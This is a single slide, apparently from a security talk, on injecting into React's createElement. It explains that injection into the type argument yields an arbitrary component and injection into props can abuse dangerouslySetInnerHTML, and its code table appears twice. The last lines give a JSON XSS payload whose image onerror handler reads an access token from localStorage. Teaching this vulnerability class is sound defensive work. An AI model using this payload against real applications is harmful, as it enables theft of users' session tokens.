

# Dynamically Created Components – Part II
| // Transpiled to JavaScript const element = React.createElement(   'h1', //type   {className: 'greeting'}, //[props]   'Hello, world!' //[children] ); |
| --- |
| // Transpiled to JavaScript const element = React.createElement(   'h1', //type   {className: 'greeting'}, //[props]   'Hello, world!' //[children] ); |
| --- |
Injecting into the type:
Create an arbitrary React component
No attributes (event handlers, href, style)
Injecting into props:
Use “dangerouslySetInnerHTML” property

{"dangerouslySetInnerHTML" : { "__html":
"<img src=x/ onerror='alert(localStorage.access_token)'>"}}